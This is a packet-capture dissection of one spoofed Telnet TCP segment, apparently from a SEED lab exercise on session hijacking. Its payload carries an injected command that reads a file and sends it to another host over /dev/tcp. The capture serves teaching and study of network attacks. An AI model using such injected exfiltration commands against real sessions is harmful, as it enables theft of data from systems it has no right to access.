 Frame 14: 106 bytes on wire (848 bits), 106 bytes captured (848 bits) on interface br-2e04f718a199, id 0
Ethernet II, Src: 02:42:b7:5b:37:df (02:42:b7:5b:37:df), Dst: 02:42:0a:09:00:05 (02:42:0a:09:00:05)
Internet Protocol Version 4, Src: 10.9.0.6, Dst: 10.9.0.5
Transmission Control Protocol, Src Port: 50204, Dst Port: 23, Seq: 1072100486, Ack: 1126115038, Len: 52
Source Port: 50204
Destination Port: 23
[Stream index: 0]
[TCP Segment Len: 52]
Sequence number: 1072100486
[Next sequence number: 1072100538]
Acknowledgment number: 1126115038
0101 .... = Header Length: 20 bytes (5)
Flags: 0x010 (ACK)
Window size value: 8192
[Calculated window size: 8192]
[Window size scaling factor: -1 (unknown)]
Checksum: 0x67a9 [unverified]
[Checksum Status: Unverified]
Urgent pointer: 0
[SEQ/ACK analysis]
[Timestamps]
TCP payload (52 bytes)
Telnet
Data: \r cat /home/seed/file1.txt > /dev/tcp/10.9.0.1/9090\r